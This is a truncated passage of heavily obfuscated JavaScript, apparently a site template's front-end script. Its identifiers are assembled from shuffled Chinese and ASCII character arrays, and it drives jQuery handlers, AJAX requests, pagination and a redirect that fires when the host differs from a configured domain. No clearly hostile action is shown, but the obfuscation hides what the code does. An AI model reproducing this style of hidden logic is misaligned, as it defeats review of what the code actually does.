\u5DF49\u9ECE\u5206\u4EA4\u95ED5\u6E05\u5238\u63D0JZX\u4EAB\u5237\u53F0\u770B\u62A5\u9762\u83B7\u8054]\u4F7F\u5761\u636Ex\u5173)\u66F4\u4E3B7\u8BB0\u85CF/\u5BB9\u79EF\u679C\u5317s\u81F3\u5740H\u95EE\u514B\u5FC3\u8BF7\u683C\uFF1F0\u7C89\u6749'\u5BF9\u5145\u798F\u6D88\u6CD5\u4E1Cv\u8FD8\u5927\u64CD\u5417RFW\u4E9A\u4F60\u9009GlD=\u585E,u\u597D%\u8BE5\u4EC1E\u535A-\u9700m\u6210\u3010\u540E\u5347\u5E8F\u652F\u77ED\u5305\u8BA4L\u987B2","\u4F60\u5386\u6743\u8D25\u4FEEZ\u5B58\u82B16#O\u81F3\u62FF\u590D\u4F7F\u529F\u7528@\u9891\u6CD5bq\u4E2A\u53CB_\u4E0D\u52A8\u5C06/7\u989C\u4E3B\u4EAB\u52A0'\u5317\u535A\u5206\u62C9N\")\u5012\u6761\u5E8F\u597D\u6D1B\u53CD\u53D6\u56DE\u7C89\u5220\u62E9\u5458\u3011\u91CD\u5305\u9762\u6536\u4F1A\u5170R\u6392DV\u83B78k(\u4E9A\u4E4C\u9001\u4EF7\u7801\u4E00,U\u5173=\u770B;\u84DD\u8FD8\u5DF2\u5723\u89C6\u4ED8\u8FDE\u3010\u5468\u6210\u6B64\u641C\u8BBA\u5B57\u8BA4\u7EA2\u7D22\u8272\u53F0\u6062\u514B9\u9664\u540D\u7B49\u53C2\u66F4\u5361T\u5185\u786E\u5373I\uFF0Cn\u8BC1\u5417z\u4E0AW\u5BB9\u3002g\u5982\u62110\u5DDD\uFF1F\u4EE4y\u9A8C\u79F0\u4E2D\u7A7A\u8F6C\u5F55\u5236*\u591A\u8282\u8BE5\u798F\u8DF3\u79EFmo\u9519\u6749\u8BC4\u62A5\u8D2D\u60A8\u8D39\u9999:\u7684\u652FX \u7CFBs\u636E\u9A6C\u4F5C\u8F7D}\uFFE5\u4EC1\u9ECE\u67E5hxu\u897F\u6A59\u6587J\u4E70jK-\u540EY2\u53E3a\u6566w\u63D0\u6765\u7ED1\u6E2F\u4EA4\u5BF9\u5931\u5B98\u5165\u5238\u91D1\u5927+\u89E3\u53EF\u9A9A\u9ED1C\u5230^?H\u5B9A\u9650v\u8054dM\u5347\u679C\u95EDE\u5FAE\u4FE1\u95EE\u8BF7\u85CF>\u683C4\u9898t[\u5F69]\u65B0\u6D88\u660E\u77ED\u900F\u4EAC\u6682&%\u4F26e5\u8D34{\u624B\u9886\u4E1C\u9875\u9009\u5145fF\u89C2Q\u585E\u6B63\u5E03\uFF1A\u53F2\u4F55\u53D1\u91CF\u542B\u5740\u6570\u7ED9$\u8981r\u5237\u4EE5P\u68C0|B\u5DF4\u7EBF\u7F51\u65E0\u5FC5\u9500c\u7EA7\u5B8C\u6E05L3\u70B9\u5730\u8BEFl\u9700\u8F93\u503CSp\u6301\u5761\u64CD\u77F6\u5728\u4E3E\u987B\uFF01\u63A5\u5F00\u5FC3\u5C11\u94FE.1<A\u7C98i\u8BB0G\u7EFF\u82F9","\u585E\u65E0\u798F(\u8BE5\u8BA4\u9664\u53F0\u540D\u53E3e\u4EF7\u77ED\u5FC3\u7EA7\u4F55F\u7684\u683C\u4EE4\u770BA\u4E4C\u4E70\u6301i\u6392\u62E9\u63D0n2\u4E00\u4FE1\u4E2A\uFF1F\u53CD5\u7ED9\u8054\u8282\u4E3E.\u79F0#\u53473\u5F69\u82F9\u6CD5\u5761\u7C89\u6570a\u8F93\u64CD\uFFE58\u5982\u7D22V\u79EF\u4E2DTE\u5305\u5417\u52A0\u53F2\u83B7\u5238=\u9001\u9ED1\u89C6\u5740ju\u6E05P\u5230 \u4F7F\u52A8p6\u4EC1\u6E2F\u9875\u5206\u4F26|:qX\u6682\u6566^\u503C\u4E0A\u6210\u8BC1\u62C9\u5B57?]\u5145\u5386z\u5B8C\u62FF+y\u6B64K\u8BEF\u4EAB\u987B\u53CBL\u5FAE\u7CFB\u4EA4\u989C_\u63A5\u5BB9\u4E3B\u3011\u67E5\u7F51\u8BC4\u62A5\u91D1\u4F1A\u636E\u9519\u6765\u5170\u5B58\u5927\u6536\u60A8\u5468\u5F00\u5173\u7B49\u4EE5\u660E\u9A6CrD\u9999\u8BB0\u4EAC\u3010\u53D1%\u8FD84\u542B\u95EE\u5BF9\u7EA2Ow\u5236\u5361SN\u65B0\u4E0D\u9A9Ao\u4F5CM\u66F4\u540E\u8BF7\u652F\u7EBF\u7ED1f\u9891\u5C11\uFF0Cc\u5DF2'J\u4FEE\u529F\u7801mg\u5FC5GR\u5730\u5B9A\u53D6\u8272\u84DD\u7EFF\u8F7D\u9009\u8BBAWs\u53C2\u56DE\u590Dt\u89C2\u6749\u4ED8\u8981\u95ED\u8D2D$\u9762\u8FDE\u591A\u6743\u85CF\u9886\u5220C\u9500\u8F6C\u6D1B;\u5458>\u6D88*\u68C0Z\u5B98\u897F\u7C98\uFF1A\u8D34\u8DF3\u535A\u624B,\u6A59l\u5317Q\u70B9\u5E03\u5DDD\u82B1\u641C\u6211\uFF01bB\u77F6\u8D25\u4E1C\u5E8F\u5931k\u597D1\u91CFx\u7A7A0\u6587\u9650\u900F\u5723\u6761\u9ECEYh\u7528/\u5185\u9A8CU\u6062<\u94FE)\u4E9A\u3002\u514B[-d\u5012{\"\u786E\u53EF\u98989\u8D39\u5165I\u81F3\u5373@7&\u6B63}v\u5F55\u5237\u5728\u679CH\u5DF4\u4F60\u89E3\u5C06\u9700\u91CD","\u64CD\u6E2F\u4E1C4\u65B0\u4F5C\u4F1A\u540E\u798Ful\u53EF\u5468I\u5317\u5373]\u9ECE\u5386ka\u8FD8\u8D25\u4FEE\u7801$\u4E0A,\u7EA7\u529F\u9A6C\u7C89\u83B7N\u5206\u5012W\u8BBA\u4ED8-/\u85CF\u597Dph\u89C6j\u4E0D\u5F55\u81F3\u5B57m\u5E8F\u5347\u8BF7\u7528\u4E4C\u4F55\u57308\u7B49QB\u897F\u77F6\u6765 \u683C\u63A5fJ\u4EAB\u52A0\u4EF7e;@\u6210'\u7F51\u5170\u89C2H\u62E9\u7ED9\u5417\u7A7A\u585EM\u5236o6\u6761yF\u6587\u82F9\u7C98\u4E70S\u8F7D\u5238:1\u5FC3\u84DDA\u53F2\u3010\u5C11\u4E3B\u503C\u62C9\u624B\u5DF2\u5165\u5B9A\u53C2\u8BE5\u660E\u6B64\u60A8\u6E05zX\u4E9A\u6749L\u9001\u6B63\u82B1%\u53E3\u6570K\u7D22\u77ED\u7EBF\u5728\u8DF3\u9664s\u8F93(\u6566\u62FFGO\u989C\u91D1#\u91CF\u7684\u4EE5\u5761\u53F0\u8FDE\u6A59\u9886\u636E\u9898\u5740\u5B58\u9A9Aw[\u79EFD\u5DDD_\u62A5\u6062\u8282\u590D\u7ED1\u4EAC\u52A8\u4EA4\u8BC1\u5FC5q\u5F00\u8D34T0\u4E3E\u8D2D\uFF1A\u5FAE\u5185\u8981\u5982\u67E5\u9700\u5305\u900F\u7EFF\u6682\uFFE5\u6301\u770B\u786E\u8054\u535AC\uFF1F\u9A8C\u542B\u4E2Dt|\u5145\u5BB9\u540D+\u6D1B*\u4FE1\u652Fd\u4EE4Y&\u9009\u7EA2\u4EC1\u514B\u5B98\u5220\u53CD\u5BF9\u91CD\u6D88\u9ED1.\u8BA47\u5F695^\u7CFB\u95EE9\u8BB0\u5361\u591A\u9891\u6392\u5723\u9500\u8BC4\u9762P\u5B8C\u66F4\u987B2\u5237\u4F60E\"\u53D6\uFF01\u5173\u94FE\u56DEg\u53CB\u9650i\u68C0\u9875\u679C\u4E00)b\uFF0C\u4F26\u95ED\u641Cxn\u4F7F\u6743\u53D1>\u5C06Z\u6CD5R\u5931\u5DF4{\u6536\u5230\u5E03\u63D0\u89E3\u8F6C\u8BEF\u8D39}\u4E2Av<\u3002\u6211?3\u5458rV\u5927\u79F0\u9519=cU\u65E0\u3011\u9999\u70B9\u8272","\u5012O\u4EABm\u5185\u5373\u4F1AV\u5DF4a\u84DD\u52303{\u6A59\u5FC3\u8272\u8FD8\u83B7\u4EC1E\u52A0G\u62E9\u77ED\u5BB9\u4FE1\u652F\u5347\u94FE\u9898\u4E0D\u6B64\u79EF[\u60A8#\u81F3\u79F0\u4E4C-i\u4EA4\u5238kKB\u7C89\u6062\u7B49g\u9A8C\u5740\u52A8\uFF0C\u987B\u62C9\u5FC5\u540E\u3002t\u5927\u62A5q\u8BF7\u5B8C\u9891_\u641C\u8981\u6682f\u9886\u4E0AX\u9700\u5220}\u5982\u5E8FU\u5C06*\u91CD4\u4E2D\uFF1F\u63A5T$\u5F00/]\u6B63\u6587\u8D39\u6570j\u4E3E\u3010e\u590D\u4E00\u6743\u5458\u8BC1\u8FDE\u65E0uF\u5B98+\u4EE4A\uFF01\u542B\u6211Y\u6CD5^\u5145dI0\u5361\u8BA4\u85CF\u5417W1\u6D88=\u53F2\u624B\u683C\u5165\u4E1C\u6210\u8054\u4FEE\u7528\u4ED8\u798F\u95ED\uFF1A\u5DF2\u82F9?\u68C0\u8BEF\u7684\u6E2FM;\u67652y\u8D25\u89C6\u7A7A\u63D0\u5FAE\u6536\u8BE5\u4E70\u9ED1\u8D2D\u535Ac\u8BBA\u53CD\u9ECE\u4E2A\u8BB0\uFFE5\u5BF9\u7C98\u5728\u6E05)\u585E\u91D1|\u679C5\u8282x\u53C2\u8F6C\u6749\u64CD\u5F55\u7801\u8F93\u53D1\u8BC4\u5730\u5E03\u5761@\u4F5Cz\u51708\u70B9\u53EF\u91CF\u5317\u56DE\"\u7F51\u6392\u770B\u786E\u53CB\u53F0D,\u8DF3\u4F55\u9500\u5723\u95EE\u7EA7\u6761\u4EE5SQ\u4EF79\u9875J\u4EACw\u89E3\u514B\u9009Zo\u660EC\u503C\u5B9A\u53E3\u9650\u5206\u9664<\u5931\u540D\u591A\u77F6\u897F>\u67E5\u7D227\u5237\u53D6r\u9999\u5C11\u7EFF\u7EBF\u65B0\u5F69\u7CFB\u62FF\u7ED9\u9762\u9A6C\u5B57Rh&'\u6566:\u4F7F\u89C2\u9001\u6D1B\u3011\u5386\u4F26\u529F%\u989Cs\u5236\u82B1\u7EA2\u5DDD\u4E9A\u5305\u7ED1\u9A9Ap\u636E(.\u4E3B\u900F\u6301l\u597D\u8D34b\u5B586\u4F60 H\u5173nN\u9519v\u5468\u66F4L\u8F7DP","\u5185\u5761 5\u52A8\u3011\u897F\u5305,\u5458\u9ED1\u5236\u786E\u6587\u52A0\u89C6V{2\u5F55$\u597D\u4F26\u4E0D\uFF1F\u5740'\u91D1\u5237:\u53CD\u83B7\u5317G\u591A\u5361k\u7EA2\u542B\u6E05\u503C\u6E2F\u77ED1\u5417\u6566\u63A5\u95EE\u6749\u6301\u529F\u4E3B\u4FE1]Y\u6211\u798F\u9886\u8D34\u62FF\u62A5\u8BA4lE#i\u7EBF\u5220=\u5012Q\u4EA4\u6743\u5BB9\u85CF\u9009\u7F51\"\u624B\u91CF\u53F0\u590Dvg\u7528\u5F00\u4F55\u5927\u5DF2C)\u9500\u7ED9\u5206\u82F9\u7CFB\u4E4CD[F\u8BBA\u6570\u8272\u9001\u7EFF\u7D22\u4E1C+\u5C11\u540E\u4EC16\u5B57X\u53F2\u6765\u9762\u67E5z\u62E9\u9700\u5931\u77F6\u679C\u9664}\u8F93t\u82B1\u4E0A;\u5FC3\u53C2\u5B9A\u5728|\u6536\u3002\u8F7D\u8D39\uFF01\u8FD8\u4EAB\u9875\u53D6\u53CB\uFF0C\u5347\u5B8C\u8981\u660ET\u4E2A\u7C89\u4F1A\u900F\u4EACO\u989CAU\u514B\u8D2D\u8D25wK\u6062\u60A8\u95198\u4EE4\u94FEb\u8F6C\u636E\u66F4\u535Ajox\u5468&\u6D1B9>M\u770BNd\u7801\u8BF7\u9650P0\u8BB0\u4E3E%_J\u89C2\u89E3\u4E9A\u6210\u540Dc\uFF1A\u70B9s\u4E00\u9891y\u4EE5-\u4F60\u8DF3\u8BC4\u53EF\u8BEF\u652F\u7B49\u53D1\uFFE5\u9898\u95ED\u5DDDI\u5FAE\u6D88\u4E70\u7A7A(\u6761\u7C98\u5F69\u4E2D\u91CDf\u9A6C\u6392\u9999@H\u62C9\u53E3*\u5BF9\u5DF4<\u4F5C\u5170\u9A9A\u7EA7\u5982\u5165\u79EFq\u84DD\u65E0S\u683C4\u57237\u5B58\u56DE\u64CD\u5C06\u8BE5^\u5730\u6682\u68C0\u5E03\u8054n\u987B\u5145Rm\u8FDE\u5373\u6A59\u9ECE\u5386a\u8282\u7684Br\u63D0.\u3010?u\u5238\u585E\u81F3\u7ED1\u5173/L\u5FC5\u6CD5e\u65B0\u5B98\u4ED83\u5E8FhZ\u8BC1\u4EF7\u6B64\u6B63W\u4FEE\u5230\u641C\u9A8C\u79F0p\u4F7F","\u9ED1\u7C89\u897F\u4F5C /\u7CFB\u786E\u5145\u5317\u4FE1]\u7ED1EC\u624B\u8DF3\u8BEF\u6B64\u5185\u5B576|\u7EA7\u52200\u8D2DO\u82F9F\u5DF4\u4EF7\u679C\u5C06\u63D0\u5F55\u4F1A@^\u8F7D\u8BE5\u7A7A\u9ECE\u62C9\u7801\u8BBAR\u8FD8=V\u95ED\u641CM\uFF01\u8F93\u5347\u5B9A\u85CF5'\u94FEo\u4EC1\u53E3#\u7F51c\u5236m\u6D88\u4F26\u4EAC\u8BA4uw\u53C2\u590DA7\u7ED9\u52A8\u6CD5?\u7EA2N\u4F55\u6587\u7EBF\u5931\u540D\u585E\u6062[\u9A9A\u5165\u65E0\u9999\u6570\u82B1\u5DDD}\u4E0D\u5927\u6210\u53F2$k\u89C2\u9898\u53CB\u4E70*\u53D6\u79EF\u8BF7\u3010\u89C6\u535A\u5FAE\u84DD\u67654\"\u5728\u798F\u8BC4\u5B8CKW\u4FEE\uFF1F\u6E2F\u5BF9\u4E2A\u6743\u5E8F\u8054\u91CF\u5B58J\u8282\u81F3+\u68C0I\u52A0\u4E9A\u9A6CHQ{l\u89E3y\u4E1C\u542B\u6749:\u9875\u91CD\u6761\u4EA4\u53CD\u8FDEd\u8D39\u5FC5\u91D1;\u5373Y\u53D1.3D\u7EFFx\u7C98\u66F4\u6A59\u5386\u540E\u8F6C\u5170\u4E2D\u5238\u529F\u4E0A\u70B9\u591A\u9664\u5458\u63A5GS\u3002\u4F60\u7684\u62FF_z\u53F0\u5982\u83B7e\u9762Z\u4ED8Xtj\u79F0s\u56DE\u4E00\u6392\u503Cv\u9009r\u60A8p\u4F7F\u7528\u4EE5\u5730q)\u4EAB\u9001-\u770B\u6301L\u5237b2\u8D34\u5F00\uFFE5\u77ED\u5361\u8BC1\u53EF\u597D&\u6D1B\u636E>\u9886\u5012\u65B0\u5F69\u5468\u9700BU19\u4EE4\u5206\u8D25\u5E03,i\u62A5h\u4E3B\u5723\u683C\u6566g\u9891\u5305\u4E4C\u64CD\u6682\u6211\u62E9\u4E3E\u6536\uFF1A8f\u5173\u5FC3\u652F\u9500\u3011\u77F6\u8272<\u514B\u5761\u5417\u7D22T\u989C\u5DF2\u5C11\u9650\u5740\u5BB9n\u95EE\u7B49\u8981\u5B98\u9519a(\u67E5%\u6E05\u9A8CP\u5230\u660E\u8BB0\uFF0C\u900F\u6B63\u987B","\u5170\u4F55Y\u7528\u585EQ\u7D22R\u4E0DT\u5468;\u540E\u7ED1\u8F93\u5305o@]\u8D2D\u53CD\u7A7A\u4EAB\u8FD8\u9762\u4EE4)\u5982\u590D'\u6062\u7801\u9886\u9009\u5B57\u7ED9\u5DDD\u5220z\u51859a\u53F2\u798FSk\u60A8\u6211e4\u53D1^\u4FE1\u6301M\u6570\u5E03\u53C2\u7EBF\u5E8F\u8F6C\u523003w\u64CD\u4F7F:\u7F51\u53CB\u5FC3C\u91CD\u7B49\u4ED8\u8981\u5236F?\u5730\u62A5\u53E3\u4E1C\u7684v\u6CD5\u591A\u8BB0ni\uFF1A%_\u542B\u52A86\u6A59f\uFF01\u9999\u679C\u4E70\u641C\u5458\u8BC1\u6749y\u7CFB#\u95EE[\u9A9A\u5B9A\u62FF\u8272\u9891\u4EF7\u5F00\u9519\u5012\u5237g\u5145\u9700lW\u6210\u9650\u6566\u82B1=q8\u5740B\u4F60\u8FDE\u6587\u52A0I\u62E9\u9ECE\u6392\u4EAC\u4FEE\u9ED1\u4E3B\u6765\u6B63H\u79EF\u989C5{\u6D88\u636E7j\u91D1\u4E0A\u63D0\u6682\u5361\u8BEF\u3010Dc>\u5927\u660EdJ\uFF0C\u85CF\u9664\u540D\u81F3\u529F\u5238\u5BB9\u4F1A\u5347\u5DF4\u4F5C\u4E9AZ+\u53EF\u8054\u6761\u4E2D\u4EC1\u65B0\u6536p\u8BBA\u53731\u53F0\u89C2\u683C\u987BP\u5931\u5761\u84DDm\u5DF2\u8D34\u8282\u5C11A\u503C-\u5C06hK\u9500\u8D25\u9898\"\u5F55.<\u897FU\u4EA4\u56DE,\u66F4\u5B58\u77EDLO\u65E0r\u8F7D\u4EE5x|\u6B64\u5F69\u5173\u89C6\u652F\u7EA7\u6E2F\u5FC5\u5728\u70B9X\u535A\u3011\u94FE\u83B7\u9A8C\u9875\u6743\u8BF7\u5FAEE\u77F6\u5B8C\u9001s\uFFE5\u5417\u7C89\u8BC4\u5B98(\u514B\u770B\u4E2A/\u89E3\u4E3E\u5165\u7EFF\u597D\u6E05\u3002\u53862&\u624B}u\u7C98\u4E4C\u9A6C\u79F0G\u5723\u53D6\u786E\u62C9 \u8DF3\u6D1Bt\u8BA4\u5206\u8BE5V\u91CF\u63A5N\u4E00\u82F9\u95ED$\u8D39\u4F26\u7EA2\u5317*b\u67E5\u5BF9\u900F\uFF1F\u68C0","\u6CD5\u540DM\u529F\u7C89\u9ECE\u6566\u64CDV\u3011+\u8BF7\u77ED\u53F2\u597D\u81F3\u6682%K\u5B58\u6D88\u798F\u6E2F\u6392\u5730D\u7A7A\u641C\u7EA2\u7EA7\u83B7\uFF1A\u4EE5\u6E05\u4EE4\u9500\u9650F\u52365\u7ED1\u65874\u9886\u9700\u8BB0\u67E5\u79EFo\u5B8C\u5C11iN\u514B\u68C0\u5B98\u6536\u5458H\u8981;\u585EE\u52A0\u5740Y]\u94FE\u85CF\"a0\u8BBA\u540E\u52A8u\u5361b\u5185\u8BC1*\u4FE1\u4E3B\u4EF7\u8BEF\u4F5C\u897F\u8FD8\u8054\u62E98\u4FEE\u95EE\u53F0y\u4E0D\u4EA4\u7ED9A\u6301\u89C2\u503C\u5238\u6D1B\u91D1[\u5317\u53D1\u9001\u8272\u5220^\u5723I\u9519\u4E1C\u62A5\u9A6C\u53E3\u4E2A7 \u5B9A\u60A8\u8D39l=\u6761\u4F7F{\u6210x\u4E4C\u6749\u5DF4\u987B,\u6765G\u79F0/\u5DF2\u6211\u77F6\u8D2D\u5B57\u9A8C\u9891\u683C\u5206q\u3002\u5347\u4ED8w\u62FF\u53C2\u4E0A\u7EBF\u6743\u9A9A\u7D22s\u5F69\u542BZ\u91CF\u89C6\u7B49|\u5165Q\u6B63\u5468\u5FC3\u5145k\u4E2D\u7684J\u7C98\u5728\u89E3\u8F7Dp\u53D6\u8BA4\u9664\u6570z>\u63A5h\u8FDE.m\u4EC1:\u8282#\u7CFB\u652F@\u5173\u5373\u65E0\u5E8FXW\u5E031\u82F9\u5C06\u65B0_\u56DEvT\u82B1\u591A\u7F51\uFFE5\u5761O\u53CB\uFF01-LP$\u624B\u4EAB\u535A}c\u5F00\u5982R\u9009\u5386(dr\u5170\u4F1A\u50126\u8DF3f\u590D)\uFF1FC\u84DDB\u8D34<\u7801\u91CD\u5237?\u8F93\u8BC4\u5305\u5FC5\u54172\uFF0C\u8D25\u9762\u9875\u5BF9\u5DDD\u5230\u5931\u6062e\u4E00\u5BB9\u5FAE\u8F6C\u3010\u75283\u989Cg\u6A59\u9999\u9898\u786E\u636E\u660E\u5927\u4E9A\u900F\u4F55\u4E70\u4F60\u8BE5\u7EFF\u62C9\u63D0n\u5F55U\u9ED1'tS\u4F269\u4EAC\u53EF\u679Cj\u70B9\u6B64\u95ED\u770B\u4E3E&\u66F4\u53CD",""],_a=_0x17c2[0],_b=_0x17c2[1],_c=_0x17c2[2],_d=_0x17c2[3],_e=_0x17c2[4],_f=_0x17c2[5],_g=_0x17c2[6],_h=_0x17c2[7],_i=_0x17c2[8],_j=_0x17c2[9],fed=(_fed={},_defineProperty(_fed,_c[123]+_f[304]+_e[90]+_a[57]+_b[201]+_f[304],(_ref2={},_defineProperty(_ref2,_j[51]+_j[302]+_g[65]+_i[300],function(){fed[_g[83]+_d[247]+_b[117]+_h[235]+_b[201]+_h[151]][_j[241]+_i[235]+_a[236]+_i[64]+_b[264]](),fed[_a[255]+_e[74]+_g[204]+_g[178]+_g[288]+_j[241]][_d[25]+_g[274]+_i[89]+_f[60]](),0!=vfed[_a[76]+_b[117]+_i[317]]&&vfed[_e[164]+_d[52]+_j[184]]!=location[_f[273]+_g[178]+_a[235]+_f[60]]&&fed[_e[266]+_b[296]+_a[80]+_c[20]+_a[236]+_d[247]][_d[192]+_g[178]+_f[307]+_j[51]+_e[10]+_g[303]]()&&(location[_d[278]+_d[149]+_j[276]+_j[248]]=location[_f[273]+_f[259]+_f[100]+_j[248]][_a[255]+_h[204]+_b[171]+_d[247]+_b[201]+_b[203]+_e[74]](location[_h[266]+_b[117]+_c[161]+_j[307]],vfed[_c[188]+_g[284]+_e[43]]));$(document)[_i[16]+_g[274]](_g[204]+_a[101]+_i[89]+_b[203]+_f[44],_j[194]+_a[276]+_c[244]+_h[164]+_a[150]+_f[297]+_g[284]+_j[242]+_g[127]+_d[292]+_f[9]+_i[170]+_i[84]+_g[207],function(){$(this)[_a[306]+_d[52]+_f[259]+_j[276]+_g[274]+_a[168]]()[_f[259]+_i[48]+_a[76]+_c[146]+_h[217]+_g[303]]()}),$(_i[222]+_d[181]+_g[303]+_f[121]+_d[292]+_e[164]+_d[10]+_g[303]+_f[44]+_c[181]+_d[257]+_i[235]+_e[281]+_e[141])[_c[285]+_g[62]+_c[318]+_j[234]+_h[106]](function(){$(_i[222]+_e[69]+_d[10]+_g[188]+_a[150]+_a[78]+_a[63]+_a[63]+_d[264]+_h[230]+_d[257]+_i[235]+_a[317]+_g[207])[_a[255]+_i[48]+_e[51]+_c[146]+_h[217]+_a[63]+_i[71]+_e[10]+_g[284]+_j[162]+_f[288]](_f[71]+_a[63]+_d[293]+_c[181]+_d[211]+_h[204]+_a[205]+_i[300]+_i[213]+_a[132]+_i[235]+_h[204]+_d[10]+_f[314]),$(this)[_e[20]+_a[142]+_b[71]+_f[240]+_c[294]+_h[309]+_j[162]+_h[212]](_e[69]+_j[276]+_e[219]+_c[181]+_g[127]+_h[204]+_e[280]+_g[127]+_c[181]+_a[132]+_i[235]+_c[244]+_e[74]+_f[314]),$[_h[271]+_j[276]+_j[307]]($(_a[187]+_g[236]+_b[193]+_b[71]+_f[40]+_d[164]+_a[63]+_e[74]+_a[253]+_d[292]+_h[266]+_a[255]+_c[244]+_d[181])[_b[201]+_d[211]+_b[173]+_j[242]](_g[188]+_g[284]+_h[209]+_b[201]+_i[213]+_i[64]+_a[63]+_c[244]+_j[176])+(_f[147]+_h[74]+_h[204]+_f[100]+_h[106]+_c[78])+$(this)[_i[300]+_e[74]+_d[268]+_j[307]]()[_g[288]+_e[74]+_a[306]+_a[101]+_e[20]+_a[294]+_g[303]](_a[269],_0x17c2[10])+(_f[274]+_d[29]+_c[173]+_b[310]+_i[264]+_g[68])+$(_g[290]+_c[254]+_b[193]+_a[142]+_g[212]+_g[164]+_g[303]+_h[204]+_f[44]+_g[212]+_a[287]+_a[255]+_b[193]+_e[69])[_f[9]+_e[209]+_c[230]+_g[288]](_c[215]+_c[186]+_j[307]+_b[201]+_g[212]+_f[314]+_b[301]+_e[51]+_g[207]),function(g){$(_a[187]+_e[69]+_d[10]+_i[170]+_c[181]+_i[64]+_j[276]+_f[100]+_j[176]+_d[292]+_h[235]+_e[90]+_b[251]+_b[264])[_j[192]+_d[211]+_c[145]+_i[124]](g)})}),$(_j[194]+_d[181]+_b[193]+_j[241]+_f[40]+_a[306]+_f[9]+_h[271]+_b[193]+_h[230]+_d[75]+_c[173]+_g[278]+_a[306])[_f[168]+_c[294]+_f[41]+_j[234]+_b[25]](function(){var g=$(this)[_a[236]+_j[307]+_i[300]+_j[242]](_d[293]+_f[9]+_e[209]+_h[309]+_b[308]+_b[264]+_c[299]),k=parseInt($(_g[290]+_d[181]+_c[244]+_e[219]+_c[181]+_e[43]+_f[9]+_d[193]+_a[63]+_i[213]+_i[89]+_c[115]+_f[71]+_d[172]+_e[66]+_h[264]+_j[302]+_b[171]+_b[301]+_e[209])[_j[216]+_a[236]+_d[247]]());return 0<k&&k<=parseInt($(this)[_b[201]+_b[173]+_b[173]+_a[255]](_h[164]+_c[186]+_b[173]+_g[284]+_f[40]+_i[300]+_a[80]+_f[60]+_d[52]+_f[304]))&&(location[_g[309]+_i[235]+_j[276]+_c[254]]=$(this)[_a[236]+_g[127]+_i[300]+_f[259]](_c[215]+_f[9]+_g[127]+_h[309]+_i[213]+_j[75]+_h[219]+_b[296])[_a[255]+_j[276]+_e[43]+_a[101]+_b[201]+_i[166]+_h[204]](g+(_a[72]+_h[77]+_e[146]+_f[20]+_g[300]+_j[113]+_c[39]+_h[127]),g+k)[_a[255]+_b[193]+_e[43]+_i[124]+_h[309]+_d[185]+_j[276]](_c[275]+_i[211]+_b[295]+_e[259]+_g[300]+_a[33]+_c[39]+_a[194],k)),!1})}),_defineProperty(_ref2,_b[201]+_f[121]+_g[188]+_a[235],function(e){$(_c[313]+_e[69]+_d[10]+_e[219]+_b[308]+_g[321]+_f[9]+_c[272]+_e[209]+_c[181]+_c[145]+_b[201]+_a[235]+_i[45])[_j[242]+_j[276]+_j[195]+_b[117]+_d[311]+_g[303]](),$(e)[_j[70]+_b[171]+_c[299]+_d[10]+_j[302]+_e[219]](_c[315]+_h[164]+_f[41]+_b[284]+_e[66]+_i[166]+_f[304]+_a[236]+_h[212]+_i[264]+_h[48]+_e[260]+_e[69]+_b[193]+_a[142]+_b[308]+_g[321]+_i[41]+_f[259]+_i[300]+_a[150]+_e[51]+_a[236]+_f[288]+_d[264]+_g[2]+_h[283]+_a[63]+_a[142]+_d[292]+_b[48]+_d[52]+_e[316]+_c[67]+_h[230]+_a[236]+_c[161]+_j[192]+_d[10]+_i[88]+_e[66]+_f[71]+_c[244]+_d[293]+_j[226]+_d[278]+_f[41]+_b[71]+_a[63]+_j[226]+_f[288]+_j[195]+_d[80]+_e[69]+_j[276]+_c[215]+_e[39]+_b[264]+_c[171]+_g[178]+_a[78]+_e[260]+_c[226]+_a[262]+_j[140]+_b[71]+_e[269]+_j[216]+_i[167]),$(_b[169]+_i[97]+_e[74]+_g[188]+_g[212]+_g[321]+_c[294]+_i[41]+_g[210]+_a[150]+_g[65]+_i[97]+_b[5]+_d[52]+_i[206]+_d[10])[_d[52]+_c[215]+_e[219]+_g[89]+_f[304]+_j[70]+_j[162]+_b[264]](_a[276]+_e[74]+_i[170]+_d[292]+_e[43]+_c[186]+_h[219]+_b[173]+_b[308]+_f[304]+_e[74]+_b[82]+_h[209])}),_defineProperty(_ref2,_d[293]+_g[303]+_e[10]+_c[161],function(e){$(e)[_d[149]+_f[100]+_g[278]+_j[48]+_e[303]+_g[303]](),$(_j[194]+_b[82]+_d[10]+_a[142]+_a[150]+_j[184]+_c[294]+_h[309]+_h[153]+_a[150]+_d[25]+_c[254]+_f[259]+_e[20]+_j[195]+_b[193])[_e[310]+_g[303]+_j[195]+_j[48]+_g[82]+_a[63]+_c[206]+_g[62]+_e[20]+_g[207]+_i[264]](_f[71]+_f[100]+_c[215]+_a[150]+_d[83]+_j[70]+_g[288]+_c[230]+_a[150]+_d[247]+_i[48]+_d[181]+_d[211])}),_defineProperty(_ref2,_g[293]+_d[207]+_e[74]+_d[149],function(e){$(_j[194]+_j[248]+_b[193]+_i[170]+_i[213]+_g[321]+_h[309]+_g[288]+_h[209]+_g[212]+_e[44]+_h[204]+_d[25]+_f[50]+_g[309]+_f[60])[_f[273]+_e[74]+_f[41]+_h[271]+_a[287]+_j[307]]($(_e[234]+_e[69]+_a[63]+_f[121]+_f[40]+_a[306]+_a[236]+_b[5]+_j[307]+_i[213]+_b[97]+_a[63]+_f[41]+_a[132]+_c[171]+_c[230])[_j[192]+_b[193]+_e[269]+_h[271]+_h[266]+_i[300]]()),fed[_e[316]+_a[80]+_f[238]+_c[67]+_h[264]+_e[74]][_f[50]+_b[193]+_c[230]](_h[73]+_b[264]+_c[244]+_h[219]+_e[169]+_c[318]+_g[188])!=void 0&&fed[_c[285]+_e[90]+_b[117]+_d[264]+_j[51]+_h[204]][_e[266]+_d[10]+_c[230]](_f[108]+_g[207]+_i[48]+_d[149]+_c[24]+_c[318]+_h[164])!=_0x17c2[10]&&($(_c[313]+_j[248]+_e[74]+_i[170]+_j[226]+_b[213]+_c[186]+_d[311]+_d[207]+_g[212]+_f[304]+_f[238]+_e[266]+_f[41]+_h[303])[_b[201]+_c[215]+_d[293]+_f[240]+_a[101]+_i[41]+_h[212]+_a[235]](_a[276]+_f[100]+_i[170]+_g[212]+_j[302]+_i[41]+_b[284]+_e[141]+_e[39]+_c[173]+_f[288]+_f[100]+_f[259]+_h[4]+_e[69]+_c[244]+_c[215]+_i[213]+_j[276]+_a[143]+_d[10]+_h[303]+_a[168])[_d[149]+_b[193]+_h[68]+_e[90]+_d[311]+_g[303]+_e[204]+_j[125]+_f[9]+_f[288]+_d[207]](_b[82]+_d[10]+_b[71]+_g[212]+_a[317]+_g[284]+